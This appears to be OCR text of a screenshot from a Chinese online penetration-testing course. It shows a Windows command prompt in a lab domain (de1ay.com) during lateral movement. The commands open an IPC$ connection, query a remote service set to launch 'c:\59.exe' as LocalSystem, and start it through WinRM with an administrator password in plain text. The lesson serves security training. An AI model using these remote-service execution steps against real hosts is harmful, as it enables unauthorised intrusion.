 腾讯课堂
kvm:1 (root)
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
管理员: 命令提示符
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>
C:\Users\Administrator>sc \\10.10.10.201 qc test
[SC] QueryServiceConfig 成功
SERVICE_NAME: test
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : cmd.exe /k c:\59.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : test
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\Administrator>winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
StartService_OUTPUT
ReturnValue = 7
C:\Users\Administrator>
C:\Users\Administrator>
开始
CH
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
其他书签
讨论区 成员(14)
3
郭庆贤
3
老师 mingy
sc
任泽登
2
郭庆贤
2
何景俊
2
高先志
2
发送
资源监控